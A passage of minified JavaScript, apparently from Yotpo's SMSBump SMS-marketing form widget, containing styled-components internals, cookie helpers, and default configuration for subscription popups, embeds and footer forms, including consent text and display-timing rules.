a=e.names.get(r),l=t.getGroup(i);if(void 0!==a&&0!==l.length){var c=ae+".g"+i+'[id="'+r+'"]',s="";void 0!==a&&a.forEach((function(e){e.length>0&&(s+=e+",")})),o+=""+l+c+'{content:"'+s+'"}'+ue}}}return o}(this)},e}(),Ae=5381,Pe=function(e,t){for(var n=t.length;n;)e=33*e^t.charCodeAt(--n);return e},Fe=function(e){return Pe(Ae,e)},ze=/^\s*\/\/.*$/gm;function Re(e){var t,n,o,i=void 0===e?ne:e,r=i.options,a=void 0===r?ne:r,l=i.plugins,c=void 0===l?te:l,s=new Y(a),u=[],d=function(e){var t="/*|*/",n=t+"}";function o(t){if(t)try{e(t+"}")}catch(e){}}return function(i,r,a,l,c,s,u,d,m,f){switch(i){case 1:if(0===m&&64===r.charCodeAt(0))return e(r+";"),"";break;case 2:if(0===d)return r+t;break;case 3:switch(d){case 102:case 112:return e(a[0]+r),"";default:return r+(0===f?t:"")}case-2:r.split(n).forEach(o)}}}((function(e){u.push(e)})),m=function(e,o,i){return o>0&&-1!==i.slice(0,o).indexOf(n)&&i.slice(o-n.length,o)!==n?"."+t:e};function f(e,i,r,a){void 0===a&&(a="&");var l=e.replace(ze,""),c=i&&r?r+" "+i+" { "+l+" }":l;return t=a,n=i,o=new RegExp("\\"+n+"\\b","g"),s(r||!i?"":i,c)}return s.use([].concat(c,[function(e,t,i){2===e&&i.length&&i[0].lastIndexOf(n)>0&&(i[0]=i[0].replace(o,m))},d,function(e){if(-2===e){var t=u;return u=[],t}}])),f.hash=c.length?c.reduce((function(e,t){return t.name||fe(15),Pe(e,t.name)}),Ae).toString():"",f}var Me=e.default.createContext(),Le=(Me.Consumer,e.default.createContext()),Be=(Le.Consumer,new je),De=Re();function Ue(){return(0,e.useContext)(Me)||Be}function qe(t){var n=(0,e.useState)(t.stylisPlugins),o=n[0],i=n[1],r=Ue(),a=(0,e.useMemo)((function(){var e=r;return t.sheet?e=t.sheet:t.target&&(e=e.reconstructWithOptions({target:t.target})),t.disableCSSOMInjection&&(e=e.reconstructWithOptions({useCSSOMInjection:!1})),e}),[t.disableCSSOMInjection,t.sheet,t.target]),l=(0,e.useMemo)((function(){return Re({options:{prefix:!t.disableVendorPrefixes},plugins:o})}),[t.disableVendorPrefixes,o]);return(0,e.useEffect)((function(){V()(o,t.stylisPlugins)||i(t.stylisPlugins)}),[t.stylisPlugins]),e.default.createElement(Me.Provider,{value:a},e.default.createElement(Le.Provider,{value:l},t.children))}var He=function(){function e(e,t){var n=this;this.inject=function(e){e.hasNameForId(n.id,n.name)||e.insertRules(n.id,n.name,De.apply(void 0,n.stringifyArgs))},this.toString=function(){return fe(12,String(n.name))},this.name=e,this.id="sc-keyframes-"+e,this.stringifyArgs=t}return e.prototype.getName=function(){return this.name},e}(),Ve=/([A-Z])/g,Ye=/^ms-/;function We(e){return e.replace(Ve,"-$1").toLowerCase().replace(Ye,"-ms-")}var Ge=function(e){return null==e||!1===e||""===e},$e=function e(t,n){var o=[];return Object.keys(t).forEach((function(n){if(!Ge(t[n])){if(ee(t[n]))return o.push.apply(o,e(t[n],n)),o;if(oe(t[n]))return o.push(We(n)+":",t[n],";"),o;o.push(We(n)+": "+(i=n,(null==(r=t[n])||"boolean"==typeof r||""===r?"":"number"!=typeof r||0===r||i in W?String(r).trim():r+"px")+";"))}var i,r;return o})),n?[n+" {"].concat(o,["}"]):o};function Je(e,t,n){if(Array.isArray(e)){for(var o,i=[],r=0,a=e.length;r<a;r+=1)""!==(o=Je(e[r],t,n))&&(Array.isArray(o)?i.push.apply(i,o):i.push(o));return i}return Ge(e)?"":re(e)?"."+e.styledComponentId:oe(e)?"function"!=typeof(l=e)||l.prototype&&l.prototype.isReactComponent||!t?e:Je(e(t),t,n):e instanceof He?n?(e.inject(n),e.getName()):e:ee(e)?$e(e):e.toString();var l}function Ke(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];return oe(e)||ee(e)?Je(Q(te,[e].concat(n))):0===n.length&&1===e.length&&"string"==typeof e[0]?e:Je(Q(e,n))}function Ze(e,t,n){if(void 0===n&&(n=ne),!(0,q.isValidElementType)(t))return fe(1,String(t));var o=function(){return e(t,n,Ke.apply(void 0,arguments))};return o.withConfig=function(o){return Ze(e,t,X({},n,{},o))},o.attrs=function(o){return Ze(e,t,X({},n,{attrs:Array.prototype.concat(n.attrs,o).filter(Boolean)}))},o}var Xe=function(e){return"function"==typeof e||"object"==typeof e&&null!==e&&!Array.isArray(e)},Qe=function(e){return"__proto__"!==e&&"constructor"!==e&&"prototype"!==e};function et(e,t,n){var o=e[n];Xe(t)&&Xe(o)?tt(o,t):e[n]=t}function tt(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];for(var i=0,r=n;i<r.length;i++){var a=r[i];if(Xe(a))for(var l in a)Qe(l)&&et(e,a[l],l)}return e}var nt=/(a)(d)/gi,ot=function(e){return String.fromCharCode(e+(e>25?39:97))};function it(e){var t,n="";for(t=Math.abs(e);t>52;t=t/52|0)n=ot(t%52)+n;return(ot(t%52)+n).replace(nt,"$1-$2")}var rt=function(){function e(e,t){this.rules=e,this.staticRulesId="",this.isStatic=function(e){for(var t=0;t<e.length;t+=1){var n=e[t];if(oe(n)&&!re(n))return!1}return!0}(e),this.componentId=t,this.baseHash=Fe(t),je.registerId(t)}return e.prototype.generateAndInjectStyles=function(e,t,n){var o=this.componentId;if(this.isStatic&&!n.hash){if(this.staticRulesId&&t.hasNameForId(o,this.staticRulesId))return this.staticRulesId;var i=Je(this.rules,e,t).join(""),r=it(Pe(this.baseHash,i.length)>>>0);if(!t.hasNameForId(o,r)){var a=n(i,"."+r,void 0,o);t.insertRules(o,r,a)}return this.staticRulesId=r,r}for(var l=this.rules.length,c=Pe(this.baseHash,n.hash),s="",u=0;u<l;u++){var d=this.rules[u];if("string"==typeof d)s+=d;else{var m=Je(d,e,t),f=Array.isArray(m)?m.join(""):m;c=Pe(c,f+u),s+=f}}var p=it(c>>>0);if(!t.hasNameForId(o,p)){var h=n(s,"."+p,void 0,o);t.insertRules(o,p,h)}return p},e}(),at=(new Set,function(e,t,n){return void 0===n&&(n=ne),e.theme!==n.theme&&e.theme||t||n.theme}),lt=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,ct=/(^-|-$)/g;function st(e){return e.replace(lt,"-").replace(ct,"")}function ut(e){return"string"==typeof e&&!0}var dt=function(e){return it(Fe(e)>>>0)};var mt=e.default.createContext();mt.Consumer;var ft={};function pt(t,n,o){var i=t.attrs,r=t.componentStyle,a=t.defaultProps,l=t.foldedComponentIds,c=t.shouldForwardProp,s=t.styledComponentId,u=t.target;(0,e.useDebugValue)(s);var d=function(e,t,n){void 0===e&&(e=ne);var o=X({},t,{theme:e}),i={};return n.forEach((function(e){var t,n,r,a=e;for(t in oe(a)&&(a=a(o)),a)o[t]=i[t]="className"===t?(n=i[t],r=a[t],n&&r?n+" "+r:n||r):a[t]})),[o,i]}(at(n,(0,e.useContext)(mt),a)||ne,n,i),m=d[0],f=d[1],p=function(t,n,o,i){var r=Ue(),a=(0,e.useContext)(Le)||De,l=t.isStatic&&!n?t.generateAndInjectStyles(ne,r,a):t.generateAndInjectStyles(o,r,a);return(0,e.useDebugValue)(l),l}(r,i.length>0,m),h=o,b=f.$as||n.$as||f.as||n.as||u,g=ut(b),v=f!==n?X({},n,{},f):n,_=c||g&&$,y={};for(var x in v)"$"!==x[0]&&"as"!==x&&("forwardedAs"===x?y.as=v[x]:_&&!_(x,$)||(y[x]=v[x]));return n.style&&f.style!==n.style&&(y.style=X({},n.style,{},f.style)),y.className=Array.prototype.concat(l,s,p!==s?p:null,n.className,f.className).filter(Boolean).join(" "),y.ref=h,(0,e.createElement)(b,y)}function ht(t,n,o){var i=re(t),r=!ut(t),a=n.displayName,l=void 0===a?function(e){return ut(e)?"styled."+e:"Styled("+ie(e)+")"}(t):a,c=n.componentId,s=void 0===c?function(e,t){var n="string"!=typeof e?"sc":st(e);ft[n]=(ft[n]||0)+1;var o=n+"-"+dt(n+ft[n]);return t?t+"-"+o:o}(n.displayName,n.parentComponentId):c,u=n.attrs,d=void 0===u?te:u,m=n.displayName&&n.componentId?st(n.displayName)+"-"+n.componentId:n.componentId||s,f=i&&t.attrs?Array.prototype.concat(t.attrs,d).filter(Boolean):d,p=n.shouldForwardProp;i&&t.shouldForwardProp&&(p=p?function(e,o){return t.shouldForwardProp(e,o)&&n.shouldForwardProp(e,o)}:t.shouldForwardProp);var h,b=new rt(i?t.componentStyle.rules.concat(o):o,m),g=function(e,t){return pt(h,e,t)};return g.displayName=l,(h=e.default.forwardRef(g)).attrs=f,h.componentStyle=b,h.displayName=l,h.shouldForwardProp=p,h.foldedComponentIds=i?Array.prototype.concat(t.foldedComponentIds,t.styledComponentId):te,h.styledComponentId=m,h.target=i?t.target:t,h.withComponent=function(e){var t=n.componentId,i=function(e,t){if(null==e)return{};var n,o,i={},r=Object.keys(e);for(o=0;o<r.length;o++)n=r[o],t.indexOf(n)>=0||(i[n]=e[n]);return i}(n,["componentId"]),r=t&&t+"-"+(ut(e)?e:st(ie(e)));return ht(e,X({},i,{attrs:f,componentId:r}),o)},Object.defineProperty(h,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(e){this._foldedDefaultProps=i?tt({},t.defaultProps,e):e}}),h.toString=function(){return"."+h.styledComponentId},r&&Z()(h,t,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,self:!0,styledComponentId:!0,target:!0,withComponent:!0}),h}var bt=function(e){return Ze(ht,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"].forEach((function(e){bt[e]=bt(e)}));const gt=bt;var vt=n(7071),_t=n.n(vt),yt=n(6400),xt=0;function wt(e,t,n,o,i,r){var a,l,c={};for(l in t)"ref"==l?a=t[l]:c[l]=t[l];var s={type:e,props:c,key:n,ref:a,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:--xt,__i:-1,__u:0,__source:i,__self:r};if("function"==typeof e&&(a=e.defaultProps))for(l in a)void 0===c[l]&&(c[l]=a[l]);return yt.YM.vnode&&yt.YM.vnode(s),s}Array.isArray;var St=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+t+o+"; path=/"},Nt=function(e){document.cookie=e+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;"},Ct=function(e){document.cookie=e+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/"},kt=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},Tt=function(e){return"string"==typeof e},Ot="form",Et="success",It="teaser",jt="miniForm",At=(0,e.createContext)(null),Pt=[It,Ot,Et],Ft=function(t){var n=t.children,o=(0,e.useContext)(xo),i=o.config,r=o.internalFormState,a=o.isAdmin,l=(0,e.useState)(function(e){return{step:[e.hasTeaser?It:Ot,0]}}(i)),c=l[0],s=l[1],u=c.step,d=u[0],m=u[1],f=c.step[0];(0,e.useEffect)((function(){if(a){var e=r.currentStep[0],t=r.currentStep[1];p([e,t])}}),[r.currentStep]);var p=function(e){s((function(t){return Object.assign({},t,{step:e})}))},h=function(){var e={},t=i.steps;if(t)for(var n in t)if(null!=t&&t[n]){e[n]=[];for(var o=0;o<t[n].length;++o){var r,a,l,c;(null===(r=t[n])||void 0===r||null===(a=r[o])||void 0===a||null===(l=a.settings)||void 0===l?void 0:l.enabled)&&(e[n][e[n].length]=null===(c=t[n])||void 0===c?void 0:c[o])}}return e},b=function(e,t){void 0===t&&(t=0);var n=h(),o=[i.hasTeaser?It:Ot,0];switch(e){case"previous":if(n[d].hasOwnProperty(m-1))o=[d,m-1];else{var r=Pt.lastIndexOf(d);if(!(Pt.hasOwnProperty(r-1)&&n[Pt[r-1]]&&n[Pt[r-1]].length))return Promise.reject();var a=Pt[r-1];o=[a,n[a].length-1]}break;case"next":if(n[d].hasOwnProperty(m+1))o=[d,m+1];else{var l=Pt.lastIndexOf(d);if(!(Pt.hasOwnProperty(l+1)&&n[Pt[l+1]]&&n[Pt[l+1]].length))return Promise.reject();o=[Pt[l+1],0]}break;case"main":case"form":o=["form",t];break;case"success":o=["success",0];break;case"miniForm":o=["miniForm",0]}return p(o),Promise.resolve()},g={stepsState:c,currentStepType:f,nextStep:function(){return b("next")},previousStep:function(){return b("previous")},hasNextIndex:function(){return h()[d].hasOwnProperty(m+1)},switchToStep:function(e,t){void 0===t&&(t=0),b(e,t)}};return wt(At.Provider,{value:g,children:n},void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/context/StepsContext.js",lineNumber:136,columnNumber:12},void 0)},zt={backgroundColor:{r:254,g:52,b:86,a:100},textColor:{r:255,g:255,b:255,a:1},text:"Join our Text VIP Club",position:"right",sideOffset:"100",bottomOffset:"30",buttonStyle:"default",icon:{enabled:!0,selected:"percentage"},closeButton:{enabled:!1,backgroundColor:{r:0,g:0,b:0,a:100}}};const Rt=zt;var Mt={timing:{option:"setDelay",afterSeconds:!0,afterScroll:!1,afterScrollValue:60,afterSecondsValue:5},devices:"all",frequency:{frequencyStatus:!0,frequencyOptions:"dontShowXDays",frequencyDays:45,disableOnClose:!0,daysAfterClose:1,daysAfterSubmit:90,options:["showInNextSession","showDaysAfterSubmit"]},miniForm:{show:"after"},isUsingEnhancedBehavior:!1,visitors:{showToAll:!1,dontShowToExisting:!1,targetList:!1},hasAdvancedConditions:!1,advancedConditions:{pageExit:{status:!1},clickBased:{status:!1,classSelectors:[],idSelectors:[],oncePerSession:!0},specificUrl:{status:!1,option:"showIn",urls:[]},partOfUrl:{status:!1,option:"showIn",urls:[]},geoTargeting:{status:!1,option:"showIn",locations:[]},sequence:{status:!1,option:"showCampaign",urls:[]},pageCount:{status:!1,option:"showCampaign",pages:5,session:"currentSession"},hideCampaign:{status:!1},showCount:{status:!1,count:5},specificReferral:{status:!1,option:"showCampaign",urls:[]},specificUtm:{status:!1,option:"showCampaign",utmNames:[],utmMediums:[],utmSources:[],utmCampaigns:[]}}};const Lt=Mt;var Bt,Dt="headerText",Ut="descriptionText",qt="phoneField",Ht="emailField",Vt="countryField",Yt="buttonField",Wt="checkboxField",Gt="closeButtonField",$t="complianceField";const Jt=((Bt={})[Dt]={enabled:!0,displayName:"Header Text",text:"Be a VIP. Join our text marketing newsletter.",color:{r:255,g:255,b:255,a:100},alignment:"center",effects:{italic:!1,bold:!1,underline:!1},fontSize:30,lineHeight:40,letterSpacing:0,paddingBottom:0,fontFamily:"Lato",textTransform:"none"},Bt[Ut]={enabled:!0,displayName:"Description Text",text:"Be in the know. Get the latest tips and tricks for the fashion industry first.",color:{r:255,g:255,b:255,a:100},alignment:"center",effects:{italic:!1,bold:!1,underline:!1},fontSize:15,lineHeight:20,letterSpacing:0,paddingBottom:0,fontFamily:"Lato",textTransform:"none"},Bt);var Kt,Zt=((Kt={})[qt]={displayName:"Phone",placeholderText:"Please enter your phone number",required:!0,enabled:!0,textColor:{r:0,g:0,b:0,a:100},placeholderColor:{r:133,g:140,b:154,a:100},fieldColor:{r:255,g:255,b:255,a:100},fieldErrorColor:{r:0,g:0,b:0,a:100},borderSettings:{status:"disabled",borderSize:1,borderStyle:"solid",borderColor:{r:0,g:0,b:0,a:100},borderRadius:1},fontStyleSettings:{effects:{italic:!1,bold:!1,underline:!1},fontSize:16,lineHeight:20,fontFamily:"Lato"}},Kt[Vt]={displayName:"Country",required:!1,enabled:!0,textColor:{r:0,g:0,b:0,a:100},fieldColor:{r:255,g:255,b:255,a:100},fieldErrorColor:{r:0,g:0,b:0,a:100},borderSettings:{status:"disabled",borderSize:1,borderStyle:"solid",borderColor:{r:0,g:0,b:0,a:100},borderRadius:1},fontStyleSettings:{effects:{italic:!1,bold:!1,underline:!1},fontSize:16,lineHeight:20,fontFamily:"Lato"}},Kt[Ht]={displayName:"Email",placeholderText:"Please enter your email address",required:!1,enabled:!1,textColor:{r:0,g:0,b:0,a:100},placeholderColor:{r:133,g:140,b:154,a:100},fieldColor:{r:255,g:255,b:255,a:100},fieldErrorColor:{r:0,g:0,b:0,a:100},borderSettings:{status:"disabled",borderSize:1,borderStyle:"solid",borderColor:{r:0,g:0,b:0,a:100},borderRadius:1},fontStyleSettings:{effects:{italic:!1,bold:!1,underline:!1},fontSize:16,lineHeight:20,fontFamily:"Lato"}},Kt.nameField={displayName:"Name",placeholderText:"Please enter your name",required:!0,enabled:!0,textColor:{r:0,g:0,b:0,a:100},fieldColor:{r:255,g:255,b:255,a:100},fieldErrorColor:{r:0,g:0,b:0,a:100},borderSettings:{status:"disabled",borderSize:1,borderStyle:"solid",borderColor:{r:0,g:0,b:0,a:100},borderRadius:1},fontStyleSettings:{effects:{italic:!1,bold:!1,underline:!1},fontSize:16,lineHeight:20,fontFamily:"Lato"}},Kt[Yt]={displayType:"text",displayText:"Subscribe 😊",text:"Subscribe 😊",textConfirm:"Confirm",required:!0,enabled:!0,buttonStyle:"text",buttonIcon:"",fieldColor:{r:49,g:27,b:62,a:100},fieldErrorColor:{r:0,g:0,b:0,a:100},textColor:{r:255,g:255,b:255,a:100},icon:{selected:"",enabled:!1,enableOnMobile:!1},alignment:"center",borderSettings:{status:"disabled",borderSize:1,borderStyle:"solid",borderColor:{r:0,g:0,b:0,a:100},borderRadius:1},fontStyleSettings:{effects:{italic:!1,bold:!1,underline:!1},fontSize:16,lineHeight:20,letterSpacing:0,fontFamily:"Lato"}},Kt[Wt]={enabled:!1,required:!1,text:"I agree to Privacy Policy & ToS",link:"",errorColor:{r:0,g:0,b:0,a:100},textColor:{r:255,g:255,b:255,a:100},fieldColor:{r:0,g:0,b:0,a:100},fontStyleSettings:{effects:{italic:!1,bold:!1,underline:!1},fontSize:14,lineHeight:16,fontFamily:"Lato"}},Kt[Gt]={enabled:!0,required:!0,errorColor:{r:0,g:0,b:0,a:100},textColor:{r:255,g:255,b:255,a:100},fontStyleSettings:{effects:{italic:!1,bold:!1,underline:!1},alignment:"center",fontSize:48,lineHeight:32,fontFamily:"Lato"}},Kt[$t]={language:"english",countryiso:"US",text:"By signing up via text you agree to receive recurring automated marketing messages and shopping cart reminders at the phone number provided. Consent is not a condition of purchase. Reply STOP to unsubscribe. HELP for help. Msg frequency varies. Msg & Data rates may apply. View Privacy Policy & ToS",errorColor:{r:0,g:0,b:0,a:100},textColor:{r:255,g:255,b:255,a:100},fontStyleSettings:{alignment:"start",effects:{italic:!1,bold:!1,underline:!1},fontSize:12,lineHeight:20,fontFamily:"Lato",letterSpacing:0},privacyPolicyLink:"",termsOfServiceLink:""},Kt),Xt={branding_logo:{label:"",value:""},main:{imageUrl:""},tablet:{imageUrl:""},mobile:{imageUrl:""},backgroundColor:{r:0,g:0,b:0,a:100},roundedCorners:10,autoResize:!0,formType:"block",formButtonStyle:"block",formButtonPosition:"left",formIcon:{enabled:!0,selected:"https://smsbump.com/shopify/downloadIconForms?download_link=%2Ficons%2F1613769%2Fformats%2Fsvg%2F2061008%2Fdownload"},successIconConfig:!1};const Qt=Xt;var en={quickSubscribe:{status:"enabled",text:"Tap to subscribe"},askForEmail:{status:"disabled",text:"Psst. One more thing. Reply with your email if you wish to join our mailing list.",successText:"Thanks! You are now subscribed to our mailing list. Watch your email for our latest projects."}};const tn=en;var nn,on,rn,an,ln,cn,sn,un,dn,mn,fn,pn,hn,bn,gn,vn,_n,yn,xn="floating_button",wn="popup",Sn="embed",Nn="embeded_footer";const Cn=((yn={})[wn]={themeStyle:5,steps:(an={},an[Ot]=[{settings:{hidden:!1,enabled:!0,texts:Jt,inputFields:Zt,backgroundConfig:Xt}},{settings:{hidden:!0,enabled:!1,texts:Jt,inputFields:Zt,backgroundConfig:Xt}}],an[It]=[{settings:{hidden:!0,enabled:!1,texts:Jt,inputFields:(nn={},nn[Gt]=Zt[Gt],nn),backgroundConfig:Xt}}],an[Et]=[{settings:{hidden:!1,enabled:!0,texts:Jt,inputFields:(on={},on[Gt]=Zt[Gt],on),backgroundConfig:Object.assign({},Xt,{main:{imageUrl:"https://forms-akamai.smsbump.com/3.0.11/assets/img/img-mountains-mobile.jpg"},tablet:{imageUrl:"https://forms-akamai.smsbump.com/3.0.11/assets/img/img-mountains-mobile.jpg"},mobile:{imageUrl:"https://forms-akamai.smsbump.com/3.0.11/assets/img/img-mountains-mobile.jpg"},formType:"block",formButtonStyle:"inline"})}}],an[jt]=[{settings:{hidden:!1,enabled:!0,texts:(rn={},rn[Dt]=Object.assign({},Jt[Dt],{fontFamily:"Lato",text:"Join the Text Club",fontSize:"16",color:{}}),rn),inputFields:{},button:{position:"left",sideOffset:"100",bottomOffset:"30",roundedCorners:6,backgroundColor:{},closeButton:{enabled:!0,color:{r:255,g:255,b:255,a:1}}}}}],an),behavior:Mt,additionalFields:en},yn[xn]={steps:(dn={},dn[Ot]=[{settings:{enabled:!0,backgroundConfig:Object.assign({},Xt,{backgroundColor:{r:255,g:255,b:255,a:100},formIcon:{enabled:!1,selected:"https://smsbump.com/shopify/downloadIconForms?download_link=%2Ficons%2F1613769%2Fformats%2Fsvg%2F2061008%2Fdownload"}}),texts:(ln={},ln[Dt]=Object.assign({},Jt[Dt],{alignment:"start",color:{r:0,g:0,b:0,a:100},fontSize:26,lineHeight:26,fontFamily:"Work Sans"}),ln[Ut]=Object.assign({},Jt[Ut],{alignment:"start",color:{r:0,g:0,b:0,a:100}}),ln),inputFields:Object.assign({},Zt,(cn={},cn[$t]=Object.assign({},Zt[$t],{textColor:{r:0,g:0,b:0,a:100},fontStyleSettings:{fontFamily:"Work Sans",fontSize:14,lineHeight:14}}),cn[Wt]=Object.assign({},Zt[Wt],{textColor:{r:0,g:0,b:0,a:100},fontStyleSettings:{fontFamily:"Work Sans",fontSize:14,lineHeight:18}}),cn[Gt]=Object.assign({},Zt[Gt],{textColor:{r:0,g:0,b:0,a:100}}),cn[Ht]=Object.assign({},Zt[Ht],{enabled:!1}),cn[Yt]=Object.assign({},Zt[Yt],{displayType:"text",displayText:"Subscribe 😊",text:"Subscribe 😊",required:!0,enabled:!0,buttonStyle:"text",buttonIcon:"",fieldColor:{r:254,g:52,b:86,a:100},fieldErrorColor:{r:0,g:0,b:0,a:100},textColor:{r:255,g:255,b:255,a:100},icon:{selected:"",enabled:!1,enableOnMobile:!1},alignment:"center",borderSettings:{status:"disabled",borderSize:1,borderStyle:"solid",borderColor:{r:254,g:52,b:86,a:100},borderRadius:4},fontStyleSettings:{effects:{italic:!1,bold:!1,underline:!1},fontSize:12,lineHeight:12,fontFamily:"Work Sans"}}),cn))}}],dn[Et]=[{settings:{backgroundConfig:Object.assign({},Xt,{backgroundColor:{r:255,g:255,b:255,a:100},formIcon:{enabled:!1,selected:"https://smsbump.com/shopify/downloadIconForms?download_link=%2Ficons%2F1613769%2Fformats%2Fsvg%2F2061008%2Fdownload"}}),enabled:!0,texts:(sn={},sn[Dt]=Object.assign({},Jt[Dt],{text:"Thank you for subscribing to our text club.",alignment:"center",color:{r:0,g:0,b:0,a:100},fontSize:26,lineHeight:26,fontFamily:"Work Sans"}),sn[Ut]=Object.assign({},Jt[Ut],{text:"We will keep you up to date with our latest and greatest offers.",alignment:"center",color:{r:0,g:0,b:0,a:100}}),sn),inputFields:(un={},un[Gt]=Object.assign({},Zt[Gt],{textColor:{r:0,g:0,b:0,a:100}}),un)}}],dn),behavior:Mt,button:zt},yn[Sn]={steps:(bn={},bn[Ot]=[{settings:{enabled:!0,backgroundConfig:Object.assign({},Xt,{backgroundColor:{r:255,g:255,b:255,a:100},formIcon:{enabled:!1,selected:"https://smsbump.com/shopify/downloadIconForms?download_link=%2Ficons%2F1613769%2Fformats%2Fsvg%2F2061008%2Fdownload"}}),texts:(mn={},mn[Dt]=Object.assign({},Jt[Dt],{alignment:"start",color:{r:0,g:0,b:0,a:100},fontSize:26,lineHeight:26,fontFamily:"Work Sans"}),mn[Ut]=Object.assign({},Jt[Ut],{alignment:"start",color:{r:0,g:0,b:0,a:100}}),mn),inputFields:Object.assign({},Zt,(fn={},fn[$t]=Object.assign({},Zt[$t],{textColor:{r:0,g:0,b:0,a:100},fontStyleSettings:{fontFamily:"Work Sans",fontSize:14,lineHeight:16}}),fn[Wt]=Object.assign({},Zt[Wt],{textColor:{r:0,g:0,b:0,a:100},fontStyleSettings:{fontFamily:"Work Sans",fontSize:14,lineHeight:18}}),fn[Gt]=Object.assign({},Zt[Gt],{textColor:{r:0,g:0,b:0,a:100},enabled:!1}),fn[Ht]=Object.assign({},Zt[Ht],{enabled:!1}),fn[Yt]=Object.assign({},Zt[Yt],{displayType:"text",displayText:"Subscribe 😊",text:"Subscribe 😊",required:!0,enabled:!0,buttonStyle:"text",buttonIcon:"",fieldColor:{r:254,g:52,b:86,a:100},fieldErrorColor:{r:0,g:0,b:0,a:100},textColor:{r:255,g:255,b:255,a:100},icon:{selected:"",enabled:!1,enableOnMobile:!1},alignment:"center",borderSettings:{status:"disabled",borderSize:1,borderStyle:"solid",borderColor:{r:254,g:52,b:86,a:100},borderRadius:4},fontStyleSettings:{effects:{italic:!1,bold:!1,underline:!1},fontSize:12,lineHeight:12,fontFamily:"Work Sans"}}),fn))}}],bn[Et]=[{settings:{enabled:!0,backgroundConfig:Object.assign({},Xt,{backgroundColor:{r:255,g:255,b:255,a:100},formIcon:{enabled:!1,selected:"https://smsbump.com/shopify/downloadIconForms?download_link=%2Ficons%2F1613769%2Fformats%2Fsvg%2F2061008%2Fdownload"}}),texts:(pn={},pn[Dt]=Object.assign({},Jt[Dt],{alignment:"center",color:{r:0,g:0,b:0,a:100},fontSize:26,lineHeight:26,fontFamily:"Work Sans",text:"Thank you for subscribing to our text club."}),pn[Ut]=Object.assign({},Jt[Ut],{alignment:"center",color:{r:0,g:0,b:0,a:100},text:"We will keep you up to date with our latest and greatest offers."}),pn),inputFields:(hn={},hn[Gt]=Object.assign({},Zt[Gt],{textColor:{r:0,g:0,b:0,a:100}}),hn)}}],bn),behavior:Mt,additionalFields:en},yn[Nn]={themeStyle:"footer_1_popup",steps:(_n={},_n[Ot]=[{settings:{hidden:!1,enabled:!0,texts:Jt,inputFields:Zt,backgroundConfig:Xt}},{settings:{hidden:!0,enabled:!1,texts:Jt,inputFields:Zt,backgroundConfig:Xt}}],_n[It]=[{settings:{hidden:!0,enabled:!1,texts:Jt,inputFields:(gn={},gn[Gt]=Zt[Gt],gn),backgroundConfig:Xt}}],_n[Et]=[{settings:{hidden:!1,enabled:!0,texts:Jt,inputFields:(vn={},vn[Gt]=Zt[Gt],vn),backgroundConfig:Object.assign({},Xt,{main:{imageUrl:"https://forms-akamai.smsbump.com/3.0.11/assets/img/img-mountains-mobile.jpg"},tablet:{imageUrl:"https://forms-akamai.smsbump.com/3.0.11/assets/img/img-mountains-mobile.jpg"},mobile:{imageUrl:"https://forms-akamai.smsbump.com/3.0.11/assets/img/img-mountains-mobile.jpg"},formType:"block",formButtonStyle:"inline"})}}],_n),behavior:Mt,additionalFields:en},yn),kn={phone_field_error_invalid:"Please enter a valid phone",email_field_error_required:"Please enter your email",email_field_error_invalid:"Please enter a valid email",gdpr_field_error_required:"Please confirm the agreement",country_field_error_required:"Please enter a country"},Tn={overlay:{enabled:!0,opacity:"0.5"},button_icon:{enabled:!0,icon:"percentage"}};var On=function(e,t){var n=e.slice(),o=t.slice();return n.map((function(e,t){Array.isArray(e)&&Array.isArray(o)&&o[t]||"object"==typeof e&&o[t]?n[t]=En(e,o[t]):o.hasOwnProperty(t)&&(n[t]=o[t])})),o.map((function(e,t){n[t]||(n[t]=e)})),n},En=function(e,t){var n,o,i,r=Array.isArray(e),a=Array.isArray(t);return r&&a?On(e,t):"object"==typeof e&&"object"==typeof t?(n=e,o=t,i=Object.assign({},n),Object.entries(i).map((function(e){var t=e[0],n=e[1];"object"==typeof n&&o[t]?i[t]=En(n,o[t]):Array.isArray(n)&&o[t]&&Array.isArray(o[t])?i[t]=On(n,o[t]):o.hasOwnProperty(t)&&(i[t]=o[t])})),Object.entries(o).map((function(e){var t=e[0],n=e[1];i[t]||(i[t]=n)})),i):Object.assign(e,t)},In=["children"],jn=(0,e.createContext)(null),An=function(t){var n=t.children,o=(_t()(t,In),(0,e.useContext)(xo)),i=o.config,r=o.type,a=i.steps,l=(0,e.useContext)(At).stepsState.step,c=l[0],s=l[1],u=function e(t,n){var o=!(null==i||!i.themeStyle)&&i.themeStyle.toString().indexOf("mobile")>-1;for(var r in t){var a,l;t.hasOwnProperty(r)&&("imageUrl"===r&&null!==(null==t||null===(a=t.imageUrl)||void 0===a?void 0:a.length)&&0===(null==t||null===(l=t.imageUrl)||void 0===l?void 0:l.length)||(void 